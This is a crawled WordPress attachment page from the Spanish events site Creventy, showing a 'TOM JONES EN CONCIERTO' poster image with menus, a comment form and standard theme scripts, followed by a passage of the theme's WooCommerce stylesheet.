<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
                        
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Breadcrump Area  -->
<div class="title-layout-2 rn-page-title-area pt--120 pb--190 bg_image bg_image--5" data-black-overlay="5"  style="background-image: url('https://creventy.com/wp-content/themes/imroz/assets/images/bg/bg-image-1.jpg')">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="rn-page-title text-center pt--100">
                                            <h1 class="title theme-gradient">TOM JONES EN CONCIERTO</h1>                                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrump Area  --><!-- Start Page Wrapper  -->
<main class="page-wrapper">



<div id="post-3379" class="wrapper single-content post-3379 attachment type-attachment status-inherit hentry">
<!-- Start Breadcrump Area  -->
<div class="single-post-title-layout-1 rn-page-title-area pt--120 pb--60 bg_image rn-bg-color bg_image bg_image--4"  data-black-overlay="7" >
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="blog-single-page-title text-center pt--200">
                    <h2 class="title theme-gradient">TOM JONES EN CONCIERTO</h2>
                            <div class="author">
            <div class="info">
                <ul class="blog-meta d-flex justify-content-center align-items-center">
                                            <li><i data-feather="clock"></i>29/03/2023</li>
                                                                                    <li><i data-feather="user"></i>Jorge</li>
                                                                <li><i data-feather="watch"></i>0 min read</li>
                                                                                                </ul>
            </div>
        </div>
     
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="post-breadcrumbs">
        <div class="container">
            <div class="row">
                <div class="col-md">
                    <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="bread-link bread-home" href="https://creventy.com" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-cat item-custom-post-type-attachment"><a class="bread-cat bread-custom-post-type-attachment" href="" title="Medios">Medios</a></li><li class="separator">  </li><li class="item-current item-3379"><span class="bread-current bread-3379" title="TOM JONES EN CONCIERTO">TOM JONES EN CONCIERTO</span></li></ul>                </div>
            </div>
        </div>
    </div>

<!-- End Breadcrump Area  -->
<!-- Start Blog Details Area  -->
<div class="rn-blog-details ptb--110 bg_color--1">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="inner-wrapper">
                    <div class="inner">

                        <div class="single-post-content-wrap">

                                                <p class="attachment"><a href='https://creventy.com/wp-content/uploads/2023/03/TOM-JONES-EN-CONCIERTO.webp'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://creventy.com/wp-content/uploads/2023/03/TOM-JONES-EN-CONCIERTO-200x300.webp" class="attachment-medium size-medium" alt="" srcset="https://creventy.com/wp-content/uploads/2023/03/TOM-JONES-EN-CONCIERTO-200x300.webp 200w, https://creventy.com/wp-content/uploads/2023/03/TOM-JONES-EN-CONCIERTO.webp 350w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>

                        
                        </div>
                        
                                <div class="comments-wrapper section-inner">

                                    <div id="comments" class="comments-area">
	<div class="leave-comment-form">
                <div class="imroz-comment-form mt--40 mt_md--40 mt_sm--30">
            <div class="comment-box-inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eventos/tom-jones-en-concierto/tom-jones-en-concierto/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://creventy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-12 col-md-12"><div class="form-group"><textarea id="comment" name="comment" rows="5" placeholder="Write your comment here…  *" required aria-required="true"></textarea></div></div></div><div class="row"><div class="col-12 col-md-4"><div class="form-group"><input id="author" name="author" type="text" placeholder="Full Name *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="email" name="email" class="input_half" type="email" placeholder="Email  *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="url" name="url" type="text"  placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="imroz-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
	</div>
</div><!-- .comments-area -->
                                </div><!-- .comments-wrapper -->

                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Blog Details Area  -->
</div>

</main>
<!-- End Page Wrapper -->
<!-- Start Footer Style Two  -->
<div class="footer-style-2 ptb--30 bg_image bg_image--1" data-black-overlay="10">
    <div class="wrapper plr--50 plr_sm--20">
        <div class="row align-items-center justify-content-between">
            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                <div class="inner">
                    <div class="logo text-center text-md-left mb_sm--20">
                        
                                                    <a href="https://creventy.com/"
                                title="Creventy" rel="home">

                                
                                    <img src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                            alt="Creventy">

                                
                            </a>
                                            </div>
                </div>
            </div>
                            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                    <div class="inner text-center">
                        <ul class="social-share rn-lg-size d-flex justify-content-center liststyle">
                            <li><a class="facebook-f" href="https://www.facebook.com/creventy" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/creventy" target="_blank"><i class="fab fa-twitter"></i></a></li>                        </ul>
                    </div>
                </div>
                                        <div class="col-lg-4 col-md-12 col-sm-12 col-12">
                    <div class="inner text-lg-right text-center mt_md--20 mt_sm--20">
                        <div class="text">
                            <p>Copyright © 2023. Creado por <a href="https://platanoweb.com/">Platanoweb</a>.</p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>
<!-- End Footer Style Two  -->

    <!-- Start Top To Bottom Area  -->
    <div class="rn-back-top">
        <i class="feather-arrow-up"></i>
    </div>
    <!-- End Top To Bottom Area  -->


</div>
<!-- End main page -->
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","ajax_nonce":"91c7b12b58"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.4.0" id="particles-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.4.0" id="counterup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.4.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.4.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.4.0" id="slick-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.4.0" id="wow-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.4.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/main.js?ver=1.4.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.4.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.4.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.4.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:14:54 -->

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.4.0
body_size: 5384
content:
.woocommerce-Reviews .comment-respond::before {
    display: none !important;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 100%;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
}

span.woocommerce-input-wrapper {
    width: 100%;
}

span.select2-selection.select2-selection--single {
    border-radius: 0;
    border: 2px solid #C7C7D5;
    margin: 0;
    font-size: 16px;
    line-height: 1;
    padding: 10px;
    height: auto;
}

span.select2-selection__arrow {
    height: 50px !important;
    width: 45px !important;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: transparent;
    color: var(--color-primary);
    border-color: var(--color-primary);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background-color: var(--color-primary);
    color: #fff;
    border-radius: 0;
    border: 2px solid transparent;
    transition: 0.3s;
}

.woocommerce form p {
    margin-bottom: 2rem;
}

.woocommerce-info:before {
    color: var(--color-primary);
}

.woocommerce-info {
    border-color: var(--color-primary);
}

.woocommerce-message {
    border-color: var(--color-success) !important;
}

.woocommerce-message.woocommerce-message--info {
    border-color: var(--color-info) !important;
}


.woocommerce-message::before {
    color: var(--color-success)
}

.woocommerce-message.woocommerce-message--info::before {
    color: var(--color-info)
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce table.shop_table {
    border-radius: 0;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
}

.woocommerce-checkout-payment button#place_order {
    width: 100%;
    height: 52px;
    line-height: inherit;
    padding: 0 30px;
}

.shop-thumbnail {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .shop-thumbnail img {
    width: 100%;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.woocommerce img,
.woocommerce-page img {
    height: auto;
    max-width: 100%;
    border-radius: 4px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 60px;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    position: absolute;
    margin: 0;
    display: inline-block;
    z-index: 5;
    transition: all 0.45s cubic-bezier(0.23, 0.88, 0.34, 0.99);
    width: max-content;
    text-align: center;
    border-radius: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    text-transform: uppercase;
    letter-spacing: 0.2px;
    font-weight: 500;
    padding: 11px 15px;
    font-size: 13px;
    border-radius: 6px;
    color: #ffffff;
    border: 2px solid var(--color-primary);
    background: var(--color-primary);
}

.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .added_to_cart:hover {
    background: transparent;
    color: var(--color-primary);
}

.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:hover .added_to_cart {
    opacity: 1;
    visibility: visible;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added {
    display: none;
}

.woocommerce ul.products li.product .added_to_cart {
    padding-right: 30px !important;
}

.woocommerce ul.products li.product .added_to_cart:after {
    font-family: WooCommerce;
    content: "\e017";
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 10px;
    right: 12px;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added::after {
    display: none;
}

.woocommerce ul.products li.product .added_to_cart:hover,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce a.added_to_cart:hover {
    background: var(--color-primary);
}

.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .added_to_cart:hover {
    background: var(--color-primary);
    color: #ffffff;
    margin-top: -3px;
}

.woocommerce a.added_to_cart {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em .5em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #fff;
    background-color: #ebe9eb;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button {
    padding: .618em 1em .5em;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
    background-color: var(--color-primary);
    font-size: 14px;
    font-weight: 400;
    border-radius: 0;
    left: 15px;
    right: inherit;
    top: 15px;
    min-height: 20px !important;
    line-height: 25px !important;
    padding: 0 10px !important;
    border-radius: 4px;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
}

.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    color: var(--color-primary);
}

.woocommerce ul.products li.product .price del {
    display: inline;
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    opacity: .5;
    display: inline-block;
}

.woocommerce ul.products li.product .price {
    color: #757589;
    font-size: inherit;
    margin-bottom: 0;
    line-height: 1.5;
}

.shop-product-info .title {
    margin-bottom: 10px;
}


/*-------------------------------------
#. Woocommerce: Single Product
---------------------------------------*/

.woocommerce div.product div.summary {
    margin-bottom: 40px;
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.summary {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.images {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.images img {
        width: inherit;
    }
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 15px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    margin-right: 7px;
    width: 31%;
    width: calc((100% - 14px) / 3);
    max-width: 195px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
    margin-right: 0;
}

.woocommerce div.product .product-meta span,
.woocommerce div.product .product_meta span {
    color: var(--color-body);
}

.woocommerce div.product .product-meta a,
.woocommerce div.product .product_meta a {
    color: #666666;
}

.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .product_meta a:hover {
    color: var(--primary-color);
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 12px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--primary-color);
    font-size: 20px;
    margin-bottom: 20px;
    display: inline-block;
}

.woocommerce div.product .product_meta {
    color: var(--color-body);
    margin-bottom: 15px;
}

.woocommerce div.product .short-description,
.woocommerce-product-details__short-description {
    border-bottom: 1px solid var(--color-border);
    border-top: 1px solid var(--color-border);
    margin-bottom: 20px;
    padding: 15px 0;
}

.woocommerce div.product form.cart .variations {
    margin-top: 0;
    margin-bottom: 10px;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    display: table-cell;
    padding-bottom: 10px;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
}

.woocommerce div.product form.cart .variations label {
    color: #222;
    font-size: 16px;
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 8px 15px;
}

.woocommerce div.product form.cart div.quantity {
    margin-right: 8px;
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 17px;
}

.woocommerce div.product .woocommerce-tabs {
    border: none;
    margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 0;
    padding-left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #f5f5f5;
    border-color: var(--color-border);
    border-radius: 0;
    border-width: 0 1px 1px;
    margin: 0;
    padding: 0;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 2px;
        border: none;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
    border-left-width: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: var(--primary-color);
        color: #ffffff !important;
    }
}



@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        color: #ffffff !important;
    }
}



.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 -20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    position: relative;
    margin: 0 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    position: absolute;
    content: "";
    width: 30px;
    background: rgba(0, 0, 0, 0.2);
    height: 2px;
    bottom: 0;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    border: 0 none;
    box-shadow: none;
    border-radius: 0;
    left: 0;
    bottom: 0;
}



.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.hover a {
    color: var(--primary-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.hover::before {
    width: 100%;
    background: currentColor;
}



.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0;
    border: 0 none;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #1f1f25;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs {
    border-radius: 6px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    background-color: transparent;
    border-color: transparent;
}

@media all and (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 2px 8px;
        font-size: 1.2rem;
    }
}



.woocommerce div.product .woocommerce-tabs .panel {
    border: medium none;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    padding: 30px 0;
}

.woocommerce div.product .woocommerce-tabs h2,
.woocommerce div.product .woocommerce-tabs #respond .comment-reply-title {
    font-size: 20px;
    line-height: initial;
    color: #1f1f25;
    font-weight: 600;
}

.woocommerce div.product .up-sells {
    margin-bottom: 50px;
}

.woocommerce a.woocommerce-review-link {
    color: #666666;
}

.woocommerce a.woocommerce-review-link:hover {
    color: var(--primary-color);
}

.woocommerce .quantity .qty {
    border: 1px solid var(--color-border);
    border-radius: 6px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 47px;
    text-align: center;
    padding: 5px;
    background-color: #fff;
}

.woocommerce .quantity .input-group-btn-vertical {
    float: left;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
}

.woocommerce .quantity .input-group-btn-vertical>.btn {
    border-radius: 0;
    display: block;
    float: none;
    height: 23px;
    line-height: 14px;
    margin-left: -1px;
    max-width: 100%;
    outline: medium none;
    padding: 0 7px;
    position: relative;
    width: 100%;
}

.woocommerce .quantity .input-group-btn-vertical>.btn:hover,
.woocommerce .quantity .input-group-btn-vertical>.btn:active,
.woocommerce .quantity .input-group-btn-vertical>.btn:focus {
    background-color: #fff;
    border-color: rgba(0, 0, 0, 0.1);
    color: #333;
}

.woocommerce table.shop_attributes td {
    padding: 0 15px;
}

.woocommerce #reviews #comments {
    margin-bottom: 15px;
}

.woocommerce #reviews #comments h2 {
    margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin-top: 20px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: 1px solid var(--color-border);
    border-radius: 6px;
    margin: 0 0 0 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    padding: 0;
    border-radius: 100%;
    width: 50px;
}

#review_form_wrapper {
    padding-top: 33px;
    border-top: 1px solid var(--color-border);
}

.woocommerce #reviews h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.woocommerce p.stars a {
    color: #f7c51d;
}

.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
    margin-bottom: 30px;
}

.woocommerce #review_form #respond .comment-form-rating {
    margin-top: 30px;
}

.woocommerce #review_form #respond .form-submit {
    margin: 10px 0 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image a img,
.woocommerce div.product div.images .woocommerce-product-gallery__image a {
    width: 100%;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    max-width: 100%;
}


/* Cart */

.woocommerce-cart .woocommerce .actions #coupon_code {
    border-color: #ddd;
    margin-right: 10px;
    width: auto !important;
    font-size: 14px;
    padding: 5px 14px;
    border-radius: 4px;
}

.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
    text-transform: capitalize;
    font-size: 24px;
    margin-bottom: 35px;
    line-height: initial;
}

.woocommerce-cart .woocommerce table.shop_table.cart {
    margin: 0 0 100px;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    top: 0;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    text-align: left;
}

.woocommerce table.shop_attributes th {
    padding: 8px 15px;
}

strong.woocommerce-review__author {
    color: var(--color-heading);
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    font-size: 16px;
    line-height: 28px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 18px;
    margin-bottom: 6px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time.woocommerce-review__published-date {
    font-size: 14px;
}

.woocommerce div.product .product_meta>span {
    display: block;
    line-height: 32px;
    color: #757589;
}

.woocommerce div.product .product_meta>span .sku {
    color: #757589;
}

.woocommerce div.product .product-meta a,
.woocommerce div.product .product_meta a {
    color: #222;
}

.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .product_meta a:hover {
    color: var(--color-primary);
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: var(--color-primary);

}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: #fff !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 22.15%;
}

.related.products h2 {
    margin-bottom: 0;
}

.upsells.products h2 {
    margin-bottom: 40px;
}

.upsells.products h2,
.related.products h2 {
    font-size: var(--h4);
    line-height: 46px;
}

.related.products ul.products {
    margin-bottom: 0;
}

.related.products ul.products li.product {
    margin-bottom: 0;
    margin-top: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    color: var(--color-primary);
}

.woocommerce .star-rating,
.woocommerce .star-rating::before {
    color: #f7c51d !important;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    border: 1px solid #F6F5FA !important;
}

@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: var(--color-primary);
        color: #fff !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 2px 8px;
        font-size: 12px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        color: #fff !important;
    }

    .woocommerce .quantity .qty {
        height: 36px;
    }

    .woocommerce-MyAccount-navigation {
        margin-bottom: 40px;
    }
}

.woocommerce #review_form #respond p {
    margin: 0 0 20px !important;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    padding: 6px 15px;
    font-size: 16px;
}

.woocommerce-cart .woocommerce table.shop_table td.product-remove>a {
    margin: 0 auto;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    font-size: 18px;
}

.woocommerce table td,
.woocommerce table th {
    border: none;
}



.woocommerce-cart .woocommerce table.shop_table td.product-name>a {
    font-weight: 500;
}

.woocommerce-Price-amount.amount {
    color: var(--color-primary);
}

.woocommerce table.shop_table.cart,
